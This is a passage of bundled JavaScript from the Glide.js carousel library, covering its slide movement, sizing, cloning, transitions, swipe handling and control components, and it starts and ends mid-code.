      this._c = {};
      this._t = [];
      this._e = new EventsBus();
      this.disabled = false;
      this.selector = selector;
      this.settings = mergeOptions(defaults, options);
      this.index = this.settings.startAt;
    }
    _createClass(Glide2, [{
      key: "mount",
      value: function mount$1() {
        var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        this._e.emit("mount.before");
        if (isObject(extensions)) {
          this._c = mount(this, extensions, this._e);
        } else {
          warn("You need to provide a object on `mount()`");
        }
        this._e.emit("mount.after");
        return this;
      }
    }, {
      key: "mutate",
      value: function mutate() {
        var transformers = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
        if (isArray(transformers)) {
          this._t = transformers;
        } else {
          warn("You need to provide a array on `mutate()`");
        }
        return this;
      }
    }, {
      key: "update",
      value: function update() {
        var settings = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        this.settings = mergeOptions(this.settings, settings);
        if (settings.hasOwnProperty("startAt")) {
          this.index = settings.startAt;
        }
        this._e.emit("update");
        return this;
      }
    }, {
      key: "go",
      value: function go(pattern) {
        this._c.Run.make(pattern);
        return this;
      }
    }, {
      key: "move",
      value: function move(distance) {
        this._c.Transition.disable();
        this._c.Move.make(distance);
        return this;
      }
    }, {
      key: "destroy",
      value: function destroy() {
        this._e.emit("destroy");
        return this;
      }
    }, {
      key: "play",
      value: function play() {
        var interval = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : false;
        if (interval) {
          this.settings.autoplay = interval;
        }
        this._e.emit("play");
        return this;
      }
    }, {
      key: "pause",
      value: function pause() {
        this._e.emit("pause");
        return this;
      }
    }, {
      key: "disable",
      value: function disable() {
        this.disabled = true;
        return this;
      }
    }, {
      key: "enable",
      value: function enable() {
        this.disabled = false;
        return this;
      }
    }, {
      key: "on",
      value: function on(event, handler) {
        this._e.on(event, handler);
        return this;
      }
    }, {
      key: "isType",
      value: function isType(name) {
        return this.settings.type === name;
      }
    }, {
      key: "settings",
      get: function get() {
        return this._o;
      },
      set: function set(o2) {
        if (isObject(o2)) {
          this._o = o2;
        } else {
          warn("Options must be an `object` instance.");
        }
      }
    }, {
      key: "index",
      get: function get() {
        return this._i;
      },
      set: function set(i2) {
        this._i = toInt(i2);
      }
    }, {
      key: "type",
      get: function get() {
        return this.settings.type;
      }
    }, {
      key: "disabled",
      get: function get() {
        return this._d;
      },
      set: function set(status) {
        this._d = !!status;
      }
    }]);
    return Glide2;
  }();
  function Run(Glide2, Components, Events) {
    var Run2 = {
      mount: function mount2() {
        this._o = false;
      },
      make: function make(move) {
        var _this = this;
        if (!Glide2.disabled) {
          !Glide2.settings.waitForTransition || Glide2.disable();
          this.move = move;
          Events.emit("run.before", this.move);
          this.calculate();
          Events.emit("run", this.move);
          Components.Transition.after(function() {
            if (_this.isStart()) {
              Events.emit("run.start", _this.move);
            }
            if (_this.isEnd()) {
              Events.emit("run.end", _this.move);
            }
            if (_this.isOffset()) {
              _this._o = false;
              Events.emit("run.offset", _this.move);
            }
            Events.emit("run.after", _this.move);
            Glide2.enable();
          });
        }
      },
      calculate: function calculate() {
        var move = this.move, length = this.length;
        var steps = move.steps, direction = move.direction;
        var viewSize = 1;
        if (direction === "=") {
          if (Glide2.settings.bound && toInt(steps) > length) {
            Glide2.index = length;
            return;
          }
          Glide2.index = steps;
          return;
        }
        if (direction === ">" && steps === ">") {
          Glide2.index = length;
          return;
        }
        if (direction === "<" && steps === "<") {
          Glide2.index = 0;
          return;
        }
        if (direction === "|") {
          viewSize = Glide2.settings.perView || 1;
        }
        if (direction === ">" || direction === "|" && steps === ">") {
          var index = calculateForwardIndex(viewSize);
          if (index > length) {
            this._o = true;
          }
          Glide2.index = normalizeForwardIndex(index, viewSize);
          return;
        }
        if (direction === "<" || direction === "|" && steps === "<") {
          var _index = calculateBackwardIndex(viewSize);
          if (_index < 0) {
            this._o = true;
          }
          Glide2.index = normalizeBackwardIndex(_index, viewSize);
          return;
        }
        warn("Invalid direction pattern [".concat(direction).concat(steps, "] has been used"));
      },
      isStart: function isStart() {
        return Glide2.index <= 0;
      },
      isEnd: function isEnd() {
        return Glide2.index >= this.length;
      },
      isOffset: function isOffset() {
        var direction = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : void 0;
        if (!direction) {
          return this._o;
        }
        if (!this._o) {
          return false;
        }
        if (direction === "|>") {
          return this.move.direction === "|" && this.move.steps === ">";
        }
        if (direction === "|<") {
          return this.move.direction === "|" && this.move.steps === "<";
        }
        return this.move.direction === direction;
      },
      isBound: function isBound() {
        return Glide2.isType("slider") && Glide2.settings.focusAt !== "center" && Glide2.settings.bound;
      }
    };
    function calculateForwardIndex(viewSize) {
      var index = Glide2.index;
      if (Glide2.isType("carousel")) {
        return index + viewSize;
      }
      return index + (viewSize - index % viewSize);
    }
    function normalizeForwardIndex(index, viewSize) {
      var length = Run2.length;
      if (index <= length) {
        return index;
      }
      if (Glide2.isType("carousel")) {
        return index - (length + 1);
      }
      if (Glide2.settings.rewind) {
        if (Run2.isBound() && !Run2.isEnd()) {
          return length;
        }
        return 0;
      }
      if (Run2.isBound()) {
        return length;
      }
      return Math.floor(length / viewSize) * viewSize;
    }
    function calculateBackwardIndex(viewSize) {
      var index = Glide2.index;
      if (Glide2.isType("carousel")) {
        return index - viewSize;
      }
      var view = Math.ceil(index / viewSize);
      return (view - 1) * viewSize;
    }
    function normalizeBackwardIndex(index, viewSize) {
      var length = Run2.length;
      if (index >= 0) {
        return index;
      }
      if (Glide2.isType("carousel")) {
        return index + (length + 1);
      }
      if (Glide2.settings.rewind) {
        if (Run2.isBound() && Run2.isStart()) {
          return length;
        }
        return Math.floor(length / viewSize) * viewSize;
      }
      return 0;
    }
    define2(Run2, "move", {
      get: function get() {
        return this._m;
      },
      set: function set(value) {
        var step = value.substr(1);
        this._m = {
          direction: value.substr(0, 1),
          steps: step ? toInt(step) ? toInt(step) : step : 0
        };
      }
    });
    define2(Run2, "length", {
      get: function get() {
        var settings = Glide2.settings;
        var length = Components.Html.slides.length;
        if (this.isBound()) {
          return length - 1 - (toInt(settings.perView) - 1) + toInt(settings.focusAt);
        }
        return length - 1;
      }
    });
    define2(Run2, "offset", {
      get: function get() {
        return this._o;
      }
    });
    return Run2;
  }
  function now2() {
    return new Date().getTime();
  }
  function throttle(func, wait) {
    var options = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
    var timeout, context, args, result;
    var previous = 0;
    var later = function later2() {
      previous = options.leading === false ? 0 : now2();
      timeout = null;
      result = func.apply(context, args);
      if (!timeout)
        context = args = null;
    };
    var throttled = function throttled2() {
      var at = now2();
      if (!previous && options.leading === false)
        previous = at;
      var remaining = wait - (at - previous);
      context = this;
      args = arguments;
      if (remaining <= 0 || remaining > wait) {
        if (timeout) {
          clearTimeout(timeout);
          timeout = null;
        }
        previous = at;
        result = func.apply(context, args);
        if (!timeout)
          context = args = null;
      } else if (!timeout && options.trailing !== false) {
        timeout = setTimeout(later, remaining);
      }
      return result;
    };
    throttled.cancel = function() {
      clearTimeout(timeout);
      previous = 0;
      timeout = context = args = null;
    };
    return throttled;
  }
  var MARGIN_TYPE = {
    ltr: ["marginLeft", "marginRight"],
    rtl: ["marginRight", "marginLeft"]
  };
  function Gaps(Glide2, Components, Events) {
    var Gaps2 = {
      apply: function apply(slides) {
        for (var i2 = 0, len = slides.length; i2 < len; i2++) {
          var style = slides[i2].style;
          var direction = Components.Direction.value;
          if (i2 !== 0) {
            style[MARGIN_TYPE[direction][0]] = "".concat(this.value / 2, "px");
          } else {
            style[MARGIN_TYPE[direction][0]] = "";
          }
          if (i2 !== slides.length - 1) {
            style[MARGIN_TYPE[direction][1]] = "".concat(this.value / 2, "px");
          } else {
            style[MARGIN_TYPE[direction][1]] = "";
          }
        }
      },
      remove: function remove(slides) {
        for (var i2 = 0, len = slides.length; i2 < len; i2++) {
          var style = slides[i2].style;
          style.marginLeft = "";
          style.marginRight = "";
        }
      }
    };
    define2(Gaps2, "value", {
      get: function get() {
        return toInt(Glide2.settings.gap);
      }
    });
    define2(Gaps2, "grow", {
      get: function get() {
        return Gaps2.value * Components.Sizes.length;
      }
    });
    define2(Gaps2, "reductor", {
      get: function get() {
        var perView = Glide2.settings.perView;
        return Gaps2.value * (perView - 1) / perView;
      }
    });
    Events.on(["build.after", "update"], throttle(function() {
      Gaps2.apply(Components.Html.wrapper.children);
    }, 30));
    Events.on("destroy", function() {
      Gaps2.remove(Components.Html.wrapper.children);
    });
    return Gaps2;
  }
  function siblings(node) {
    if (node && node.parentNode) {
      var n2 = node.parentNode.firstChild;
      var matched = [];
      for (; n2; n2 = n2.nextSibling) {
        if (n2.nodeType === 1 && n2 !== node) {
          matched.push(n2);
        }
      }
      return matched;
    }
    return [];
  }
  function toArray(nodeList) {
    return Array.prototype.slice.call(nodeList);
  }
  var TRACK_SELECTOR = '[data-glide-el="track"]';
  function Html(Glide2, Components, Events) {
    var Html2 = {
      mount: function mount2() {
        this.root = Glide2.selector;
        this.track = this.root.querySelector(TRACK_SELECTOR);
        this.collectSlides();
      },
      collectSlides: function collectSlides() {
        this.slides = toArray(this.wrapper.children).filter(function(slide) {
          return !slide.classList.contains(Glide2.settings.classes.slide.clone);
        });
      }
    };
    define2(Html2, "root", {
      get: function get() {
        return Html2._r;
      },
      set: function set(r2) {
        if (isString(r2)) {
          r2 = document.querySelector(r2);
        }
        if (r2 !== null) {
          Html2._r = r2;
        } else {
          warn("Root element must be a existing Html node");
        }
      }
    });
    define2(Html2, "track", {
      get: function get() {
        return Html2._t;
      },
      set: function set(t) {
        Html2._t = t;
      }
    });
    define2(Html2, "wrapper", {
      get: function get() {
        return Html2.track.children[0];
      }
    });
    Events.on("update", function() {
      Html2.collectSlides();
    });
    return Html2;
  }
  function Peek(Glide2, Components, Events) {
    var Peek2 = {
      mount: function mount2() {
        this.value = Glide2.settings.peek;
      }
    };
    define2(Peek2, "value", {
      get: function get() {
        return Peek2._v;
      },
      set: function set(value) {
        if (isObject(value)) {
          value.before = toInt(value.before);
          value.after = toInt(value.after);
        } else {
          value = toInt(value);
        }
        Peek2._v = value;
      }
    });
    define2(Peek2, "reductor", {
      get: function get() {
        var value = Peek2.value;
        var perView = Glide2.settings.perView;
        if (isObject(value)) {
          return value.before / perView + value.after / perView;
        }
        return value * 2 / perView;
      }
    });
    Events.on(["resize", "update"], function() {
      Peek2.mount();
    });
    return Peek2;
  }
  function Move(Glide2, Components, Events) {
    var Move2 = {
      mount: function mount2() {
        this._o = 0;
      },
      make: function make() {
        var _this = this;
        var offset = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : 0;
        this.offset = offset;
        Events.emit("move", {
          movement: this.value
        });
        Components.Transition.after(function() {
          Events.emit("move.after", {
            movement: _this.value
          });
        });
      }
    };
    define2(Move2, "offset", {
      get: function get() {
        return Move2._o;
      },
      set: function set(value) {
        Move2._o = !isUndefined(value) ? toInt(value) : 0;
      }
    });
    define2(Move2, "translate", {
      get: function get() {
        return Components.Sizes.slideWidth * Glide2.index;
      }
    });
    define2(Move2, "value", {
      get: function get() {
        var offset = this.offset;
        var translate = this.translate;
        if (Components.Direction.is("rtl")) {
          return translate + offset;
        }
        return translate - offset;
      }
    });
    Events.on(["build.before", "run"], function() {
      Move2.make();
    });
    return Move2;
  }
  function Sizes(Glide2, Components, Events) {
    var Sizes2 = {
      setupSlides: function setupSlides() {
        var width = "".concat(this.slideWidth, "px");
        var slides = Components.Html.slides;
        for (var i2 = 0; i2 < slides.length; i2++) {
          slides[i2].style.width = width;
        }
      },
      setupWrapper: function setupWrapper() {
        Components.Html.wrapper.style.width = "".concat(this.wrapperSize, "px");
      },
      remove: function remove() {
        var slides = Components.Html.slides;
        for (var i2 = 0; i2 < slides.length; i2++) {
          slides[i2].style.width = "";
        }
        Components.Html.wrapper.style.width = "";
      }
    };
    define2(Sizes2, "length", {
      get: function get() {
        return Components.Html.slides.length;
      }
    });
    define2(Sizes2, "width", {
      get: function get() {
        return Components.Html.track.offsetWidth;
      }
    });
    define2(Sizes2, "wrapperSize", {
      get: function get() {
        return Sizes2.slideWidth * Sizes2.length + Components.Gaps.grow + Components.Clones.grow;
      }
    });
    define2(Sizes2, "slideWidth", {
      get: function get() {
        return Sizes2.width / Glide2.settings.perView - Components.Peek.reductor - Components.Gaps.reductor;
      }
    });
    Events.on(["build.before", "resize", "update"], function() {
      Sizes2.setupSlides();
      Sizes2.setupWrapper();
    });
    Events.on("destroy", function() {
      Sizes2.remove();
    });
    return Sizes2;
  }
  function Build(Glide2, Components, Events) {
    var Build2 = {
      mount: function mount2() {
        Events.emit("build.before");
        this.typeClass();
        this.activeClass();
        Events.emit("build.after");
      },
      typeClass: function typeClass() {
        Components.Html.root.classList.add(Glide2.settings.classes.type[Glide2.settings.type]);
      },
      activeClass: function activeClass() {
        var classes = Glide2.settings.classes;
        var slide = Components.Html.slides[Glide2.index];
        if (slide) {
          slide.classList.add(classes.slide.active);
          siblings(slide).forEach(function(sibling) {
            sibling.classList.remove(classes.slide.active);
          });
        }
      },
      removeClasses: function removeClasses() {
        var _Glide$settings$class = Glide2.settings.classes, type = _Glide$settings$class.type, slide = _Glide$settings$class.slide;
        Components.Html.root.classList.remove(type[Glide2.settings.type]);
        Components.Html.slides.forEach(function(sibling) {
          sibling.classList.remove(slide.active);
        });
      }
    };
    Events.on(["destroy", "update"], function() {
      Build2.removeClasses();
    });
    Events.on(["resize", "update"], function() {
      Build2.mount();
    });
    Events.on("move.after", function() {
      Build2.activeClass();
    });
    return Build2;
  }
  function Clones(Glide2, Components, Events) {
    var Clones2 = {
      mount: function mount2() {
        this.items = [];
        if (Glide2.isType("carousel")) {
          this.items = this.collect();
        }
      },
      collect: function collect() {
        var items = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
        var slides = Components.Html.slides;
        var _Glide$settings = Glide2.settings, perView = _Glide$settings.perView, classes = _Glide$settings.classes, cloningRatio = _Glide$settings.cloningRatio;
        if (slides.length > 0) {
          var peekIncrementer = +!!Glide2.settings.peek;
          var cloneCount = perView + peekIncrementer + Math.round(perView / 2);
          var append = slides.slice(0, cloneCount).reverse();
          var prepend = slides.slice(cloneCount * -1);
          for (var r2 = 0; r2 < Math.max(cloningRatio, Math.floor(perView / slides.length)); r2++) {
            for (var i2 = 0; i2 < append.length; i2++) {
              var clone = append[i2].cloneNode(true);
              clone.classList.add(classes.slide.clone);
              items.push(clone);
            }
            for (var _i = 0; _i < prepend.length; _i++) {
              var _clone = prepend[_i].cloneNode(true);
              _clone.classList.add(classes.slide.clone);
              items.unshift(_clone);
            }
          }
        }
        return items;
      },
      append: function append() {
        var items = this.items;
        var _Components$Html = Components.Html, wrapper = _Components$Html.wrapper, slides = _Components$Html.slides;
        var half = Math.floor(items.length / 2);
        var prepend = items.slice(0, half).reverse();
        var append2 = items.slice(half * -1).reverse();
        var width = "".concat(Components.Sizes.slideWidth, "px");
        for (var i2 = 0; i2 < append2.length; i2++) {
          wrapper.appendChild(append2[i2]);
        }
        for (var _i2 = 0; _i2 < prepend.length; _i2++) {
          wrapper.insertBefore(prepend[_i2], slides[0]);
        }
        for (var _i3 = 0; _i3 < items.length; _i3++) {
          items[_i3].style.width = width;
        }
      },
      remove: function remove() {
        var items = this.items;
        for (var i2 = 0; i2 < items.length; i2++) {
          Components.Html.wrapper.removeChild(items[i2]);
        }
      }
    };
    define2(Clones2, "grow", {
      get: function get() {
        return (Components.Sizes.slideWidth + Components.Gaps.value) * Clones2.items.length;
      }
    });
    Events.on("update", function() {
      Clones2.remove();
      Clones2.mount();
      Clones2.append();
    });
    Events.on("build.before", function() {
      if (Glide2.isType("carousel")) {
        Clones2.append();
      }
    });
    Events.on("destroy", function() {
      Clones2.remove();
    });
    return Clones2;
  }
  var EventsBinder = /* @__PURE__ */ function() {
    function EventsBinder2() {
      var listeners = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      _classCallCheck(this, EventsBinder2);
      this.listeners = listeners;
    }
    _createClass(EventsBinder2, [{
      key: "on",
      value: function on(events, el, closure) {
        var capture = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : false;
        if (isString(events)) {
          events = [events];
        }
        for (var i2 = 0; i2 < events.length; i2++) {
          this.listeners[events[i2]] = closure;
          el.addEventListener(events[i2], this.listeners[events[i2]], capture);
        }
      }
    }, {
      key: "off",
      value: function off(events, el) {
        var capture = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : false;
        if (isString(events)) {
          events = [events];
        }
        for (var i2 = 0; i2 < events.length; i2++) {
          el.removeEventListener(events[i2], this.listeners[events[i2]], capture);
        }
      }
    }, {
      key: "destroy",
      value: function destroy() {
        delete this.listeners;
      }
    }]);
    return EventsBinder2;
  }();
  function Resize(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Resize2 = {
      mount: function mount2() {
        this.bind();
      },
      bind: function bind() {
        Binder.on("resize", window, throttle(function() {
          Events.emit("resize");
        }, Glide2.settings.throttle));
      },
      unbind: function unbind() {
        Binder.off("resize", window);
      }
    };
    Events.on("destroy", function() {
      Resize2.unbind();
      Binder.destroy();
    });
    return Resize2;
  }
  var VALID_DIRECTIONS = ["ltr", "rtl"];
  var FLIPED_MOVEMENTS = {
    ">": "<",
    "<": ">",
    "=": "="
  };
  function Direction2(Glide2, Components, Events) {
    var Direction3 = {
      mount: function mount2() {
        this.value = Glide2.settings.direction;
      },
      resolve: function resolve(pattern) {
        var token = pattern.slice(0, 1);
        if (this.is("rtl")) {
          return pattern.split(token).join(FLIPED_MOVEMENTS[token]);
        }
        return pattern;
      },
      is: function is(direction) {
        return this.value === direction;
      },
      addClass: function addClass() {
        Components.Html.root.classList.add(Glide2.settings.classes.direction[this.value]);
      },
      removeClass: function removeClass() {
        Components.Html.root.classList.remove(Glide2.settings.classes.direction[this.value]);
      }
    };
    define2(Direction3, "value", {
      get: function get() {
        return Direction3._v;
      },
      set: function set(value) {
        if (VALID_DIRECTIONS.indexOf(value) > -1) {
          Direction3._v = value;
        } else {
          warn("Direction value must be `ltr` or `rtl`");
        }
      }
    });
    Events.on(["destroy", "update"], function() {
      Direction3.removeClass();
    });
    Events.on("update", function() {
      Direction3.mount();
    });
    Events.on(["build.before", "update"], function() {
      Direction3.addClass();
    });
    return Direction3;
  }
  function Rtl(Glide2, Components) {
    return {
      modify: function modify(translate) {
        if (Components.Direction.is("rtl")) {
          return -translate;
        }
        return translate;
      }
    };
  }
  function Gap(Glide2, Components) {
    return {
      modify: function modify(translate) {
        var multiplier = Math.floor(translate / Components.Sizes.slideWidth);
        return translate + Components.Gaps.value * multiplier;
      }
    };
  }
  function Grow(Glide2, Components) {
    return {
      modify: function modify(translate) {
        return translate + Components.Clones.grow / 2;
      }
    };
  }
  function Peeking(Glide2, Components) {
    return {
      modify: function modify(translate) {
        if (Glide2.settings.focusAt >= 0) {
          var peek = Components.Peek.value;
          if (isObject(peek)) {
            return translate - peek.before;
          }
          return translate - peek;
        }
        return translate;
      }
    };
  }
  function Focusing(Glide2, Components) {
    return {
      modify: function modify(translate) {
        var gap = Components.Gaps.value;
        var width = Components.Sizes.width;
        var focusAt = Glide2.settings.focusAt;
        var slideWidth = Components.Sizes.slideWidth;
        if (focusAt === "center") {
          return translate - (width / 2 - slideWidth / 2);
        }
        return translate - slideWidth * focusAt - gap * focusAt;
      }
    };
  }
  function mutator(Glide2, Components, Events) {
    var TRANSFORMERS = [Gap, Grow, Peeking, Focusing].concat(Glide2._t, [Rtl]);
    return {
      mutate: function mutate(translate) {
        for (var i2 = 0; i2 < TRANSFORMERS.length; i2++) {
          var transformer = TRANSFORMERS[i2];
          if (isFunction(transformer) && isFunction(transformer().modify)) {
            translate = transformer(Glide2, Components, Events).modify(translate);
          } else {
            warn("Transformer should be a function that returns an object with `modify()` method");
          }
        }
        return translate;
      }
    };
  }
  function Translate(Glide2, Components, Events) {
    var Translate2 = {
      set: function set(value) {
        var transform = mutator(Glide2, Components).mutate(value);
        var translate3d = "translate3d(".concat(-1 * transform, "px, 0px, 0px)");
        Components.Html.wrapper.style.mozTransform = translate3d;
        Components.Html.wrapper.style.webkitTransform = translate3d;
        Components.Html.wrapper.style.transform = translate3d;
      },
      remove: function remove() {
        Components.Html.wrapper.style.transform = "";
      },
      getStartIndex: function getStartIndex() {
        var length = Components.Sizes.length;
        var index = Glide2.index;
        var perView = Glide2.settings.perView;
        if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
          return length + (index - perView);
        }
        return (index + perView) % length;
      },
      getTravelDistance: function getTravelDistance() {
        var travelDistance = Components.Sizes.slideWidth * Glide2.settings.perView;
        if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
          return travelDistance * -1;
        }
        return travelDistance;
      }
    };
    Events.on("move", function(context) {
      if (!Glide2.isType("carousel") || !Components.Run.isOffset()) {
        return Translate2.set(context.movement);
      }
      Components.Transition.after(function() {
        Events.emit("translate.jump");
        Translate2.set(Components.Sizes.slideWidth * Glide2.index);
      });
      var startWidth = Components.Sizes.slideWidth * Components.Translate.getStartIndex();
      return Translate2.set(startWidth - Components.Translate.getTravelDistance());
    });
    Events.on("destroy", function() {
      Translate2.remove();
    });
    return Translate2;
  }
  function Transition(Glide2, Components, Events) {
    var disabled = false;
    var Transition2 = {
      compose: function compose(property) {
        var settings = Glide2.settings;
        if (disabled) {
          return "".concat(property, " 0ms ").concat(settings.animationTimingFunc);
        }
        return "".concat(property, " ").concat(this.duration, "ms ").concat(settings.animationTimingFunc);
      },
      set: function set() {
        var property = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : "transform";
        Components.Html.wrapper.style.transition = this.compose(property);
      },
      remove: function remove() {
        Components.Html.wrapper.style.transition = "";
      },
      after: function after(callback) {
        setTimeout(function() {
          callback();
        }, this.duration);
      },
      enable: function enable() {
        disabled = false;
        this.set();
      },
      disable: function disable() {
        disabled = true;
        this.set();
      }
    };
    define2(Transition2, "duration", {
      get: function get() {
        var settings = Glide2.settings;
        if (Glide2.isType("slider") && Components.Run.offset) {
          return settings.rewindDuration;
        }
        return settings.animationDuration;
      }
    });
    Events.on("move", function() {
      Transition2.set();
    });
    Events.on(["build.before", "resize", "translate.jump"], function() {
      Transition2.disable();
    });
    Events.on("run", function() {
      Transition2.enable();
    });
    Events.on("destroy", function() {
      Transition2.remove();
    });
    return Transition2;
  }
  var supportsPassive = false;
  try {
    opts = Object.defineProperty({}, "passive", {
      get: function get() {
        supportsPassive = true;
      }
    });
    window.addEventListener("testPassive", null, opts);
    window.removeEventListener("testPassive", null, opts);
  } catch (e2) {
  }
  var opts;
  var supportsPassive$1 = supportsPassive;
  var START_EVENTS = ["touchstart", "mousedown"];
  var MOVE_EVENTS = ["touchmove", "mousemove"];
  var END_EVENTS = ["touchend", "touchcancel", "mouseup", "mouseleave"];
  var MOUSE_EVENTS = ["mousedown", "mousemove", "mouseup", "mouseleave"];
  function Swipe(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var swipeSin = 0;
    var swipeStartX = 0;
    var swipeStartY = 0;
    var disabled = false;
    var capture = supportsPassive$1 ? {
      passive: true
    } : false;
    var Swipe2 = {
      mount: function mount2() {
        this.bindSwipeStart();
      },
      start: function start2(event) {
        if (!disabled && !Glide2.disabled) {
          this.disable();
          var swipe = this.touches(event);
          swipeSin = null;
          swipeStartX = toInt(swipe.pageX);
          swipeStartY = toInt(swipe.pageY);
          this.bindSwipeMove();
          this.bindSwipeEnd();
          Events.emit("swipe.start");
        }
      },
      move: function move(event) {
        if (!Glide2.disabled) {
          var _Glide$settings = Glide2.settings, touchAngle = _Glide$settings.touchAngle, touchRatio = _Glide$settings.touchRatio, classes = _Glide$settings.classes;
          var swipe = this.touches(event);
          var subExSx = toInt(swipe.pageX) - swipeStartX;
          var subEySy = toInt(swipe.pageY) - swipeStartY;
          var powEX = Math.abs(subExSx << 2);
          var powEY = Math.abs(subEySy << 2);
          var swipeHypotenuse = Math.sqrt(powEX + powEY);
          var swipeCathetus = Math.sqrt(powEY);
          swipeSin = Math.asin(swipeCathetus / swipeHypotenuse);
          if (swipeSin * 180 / Math.PI < touchAngle) {
            event.stopPropagation();
            Components.Move.make(subExSx * toFloat(touchRatio));
            Components.Html.root.classList.add(classes.dragging);
            Events.emit("swipe.move");
          } else {
            return false;
          }
        }
      },
      end: function end(event) {
        if (!Glide2.disabled) {
          var _Glide$settings2 = Glide2.settings, perSwipe = _Glide$settings2.perSwipe, touchAngle = _Glide$settings2.touchAngle, classes = _Glide$settings2.classes;
          var swipe = this.touches(event);
          var threshold = this.threshold(event);
          var swipeDistance = swipe.pageX - swipeStartX;
          var swipeDeg = swipeSin * 180 / Math.PI;
          this.enable();
          if (swipeDistance > threshold && swipeDeg < touchAngle) {
            Components.Run.make(Components.Direction.resolve("".concat(perSwipe, "<")));
          } else if (swipeDistance < -threshold && swipeDeg < touchAngle) {
            Components.Run.make(Components.Direction.resolve("".concat(perSwipe, ">")));
          } else {
            Components.Move.make();
          }
          Components.Html.root.classList.remove(classes.dragging);
          this.unbindSwipeMove();
          this.unbindSwipeEnd();
          Events.emit("swipe.end");
        }
      },
      bindSwipeStart: function bindSwipeStart() {
        var _this = this;
        var _Glide$settings3 = Glide2.settings, swipeThreshold = _Glide$settings3.swipeThreshold, dragThreshold = _Glide$settings3.dragThreshold;
        if (swipeThreshold) {
          Binder.on(START_EVENTS[0], Components.Html.wrapper, function(event) {
            _this.start(event);
          }, capture);
        }
        if (dragThreshold) {
          Binder.on(START_EVENTS[1], Components.Html.wrapper, function(event) {
            _this.start(event);
          }, capture);
        }
      },
      unbindSwipeStart: function unbindSwipeStart() {
        Binder.off(START_EVENTS[0], Components.Html.wrapper, capture);
        Binder.off(START_EVENTS[1], Components.Html.wrapper, capture);
      },
      bindSwipeMove: function bindSwipeMove() {
        var _this2 = this;
        Binder.on(MOVE_EVENTS, Components.Html.wrapper, throttle(function(event) {
          _this2.move(event);
        }, Glide2.settings.throttle), capture);
      },
      unbindSwipeMove: function unbindSwipeMove() {
        Binder.off(MOVE_EVENTS, Components.Html.wrapper, capture);
      },
      bindSwipeEnd: function bindSwipeEnd() {
        var _this3 = this;
        Binder.on(END_EVENTS, Components.Html.wrapper, function(event) {
          _this3.end(event);
        });
      },
      unbindSwipeEnd: function unbindSwipeEnd() {
        Binder.off(END_EVENTS, Components.Html.wrapper);
      },
      touches: function touches(event) {
        if (MOUSE_EVENTS.indexOf(event.type) > -1) {
          return event;
        }
        return event.touches[0] || event.changedTouches[0];
      },
      threshold: function threshold(event) {
        var settings = Glide2.settings;
        if (MOUSE_EVENTS.indexOf(event.type) > -1) {
          return settings.dragThreshold;
        }
        return settings.swipeThreshold;
      },
      enable: function enable() {
        disabled = false;
        Components.Transition.enable();
        return this;
      },
      disable: function disable() {
        disabled = true;
        Components.Transition.disable();
        return this;
      }
    };
    Events.on("build.after", function() {
      Components.Html.root.classList.add(Glide2.settings.classes.swipeable);
    });
    Events.on("destroy", function() {
      Swipe2.unbindSwipeStart();
      Swipe2.unbindSwipeMove();
      Swipe2.unbindSwipeEnd();
      Binder.destroy();
    });
    return Swipe2;
  }
  function Images(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Images2 = {
      mount: function mount2() {
        this.bind();
      },
      bind: function bind() {
        Binder.on("dragstart", Components.Html.wrapper, this.dragstart);
      },
      unbind: function unbind() {
        Binder.off("dragstart", Components.Html.wrapper);
      },
      dragstart: function dragstart(event) {
        event.preventDefault();
      }
    };
    Events.on("destroy", function() {
      Images2.unbind();
      Binder.destroy();
    });
    return Images2;
  }
  function Anchors(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var detached = false;
    var prevented = false;
    var Anchors2 = {
      mount: function mount2() {
        this._a = Components.Html.wrapper.querySelectorAll("a");
        this.bind();
      },
      bind: function bind() {
        Binder.on("click", Components.Html.wrapper, this.click);
      },
      unbind: function unbind() {
        Binder.off("click", Components.Html.wrapper);
      },
      click: function click(event) {
        if (prevented) {
          event.stopPropagation();
          event.preventDefault();
        }
      },
      detach: function detach() {
        prevented = true;
        if (!detached) {
          for (var i2 = 0; i2 < this.items.length; i2++) {
            this.items[i2].draggable = false;
          }
          detached = true;
        }
        return this;
      },
      attach: function attach() {
        prevented = false;
        if (detached) {
          for (var i2 = 0; i2 < this.items.length; i2++) {
            this.items[i2].draggable = true;
          }
          detached = false;
        }
        return this;
      }
    };
    define2(Anchors2, "items", {
      get: function get() {
        return Anchors2._a;
      }
    });
    Events.on("swipe.move", function() {
      Anchors2.detach();
    });
    Events.on("swipe.end", function() {
      Components.Transition.after(function() {
        Anchors2.attach();
      });
    });
    Events.on("destroy", function() {
      Anchors2.attach();
      Anchors2.unbind();
      Binder.destroy();
    });
    return Anchors2;
  }
  var NAV_SELECTOR = '[data-glide-el="controls[nav]"]';
  var CONTROLS_SELECTOR = '[data-glide-el^="controls"]';
  var PREVIOUS_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*="<"]');
  var NEXT_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*=">"]');
  function Controls(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var capture = supportsPassive$1 ? {
      passive: true
    } : false;
    var Controls2 = {
      mount: function mount2() {
        this._n = Components.Html.root.querySelectorAll(NAV_SELECTOR);
        this._c = Components.Html.root.querySelectorAll(CONTROLS_SELECTOR);
        this._arrowControls = {
          previous: Components.Html.root.querySelectorAll(PREVIOUS_CONTROLS_SELECTOR),
          next: Components.Html.root.querySelectorAll(NEXT_CONTROLS_SELECTOR)
        };
        this.addBindings();
      },
      setActive: function setActive() {
        for (var i2 = 0; i2 < this._n.length; i2++) {
